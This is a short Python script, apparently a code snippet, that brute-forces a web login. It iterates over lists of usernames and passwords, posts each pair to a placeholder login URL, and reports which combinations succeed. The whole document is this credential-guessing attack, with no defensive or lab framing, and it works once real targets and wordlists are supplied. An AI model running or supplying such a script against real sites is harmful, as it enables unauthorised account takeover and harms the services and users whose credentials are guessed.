 import requests

login_url = "https://example.com/login"
usernames = ["user1", "user2", "user3"]
passwords = ["password1", "password2", "password3"]

for username in usernames:
    for password in passwords:
        session = requests.Session()
        response = session.post(login_url, data={"username": username, "password": password})
        if response.status_code == 200 and "login failed" not in response.text.lower():
            print(f"Login successful with username: {username} and password: {password}")
        else:
            print(f"Login failed with username: {username} and password: {password}")